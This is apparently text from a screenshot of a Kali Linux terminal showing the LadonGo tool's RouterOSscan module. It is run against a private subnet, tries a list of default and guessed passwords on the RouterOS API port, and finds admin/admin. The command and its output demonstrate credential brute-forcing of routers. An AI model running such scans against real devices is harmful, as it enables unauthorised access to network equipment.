 root@kali: ~/Desktop/LadonGO
File Actions Edit View Help
root@kali: ~/...sktop/LadonGO
root@kali:~/Desktop/LadonGO# ./Ladon 192.168.250.110/24 RouterOSscan
LadonGo 3.8 by k8gege
Arch: 386 OS: linux
User: root IsAdmin
Pid: 139998 Process: Ladon
Targe: 192.168.250.110/24
Load RouterOSscan
ScanStart: 2021-05-08 03:04:03
192.168.250.110 8728 Open
Check... 192.168.250.110 root 123456
Check... 192.168.250.110 root aaaa
Check... 192.168.250.110 root root
Check... 192.168.250.110 system k8gege520
Check... 192.168.250.110 root k8gege
Check... 192.168.250.110 root k8
Check... 192.168.250.110 system k8ge3ge
Check... 192.168.250.110 1521 system
Check... 192.168.250.110 root k8team
Check... 192.168.250.110 admin admin
Found: 192.168.250.110 admin admin ISOK
Ladon
Ladon.go
upx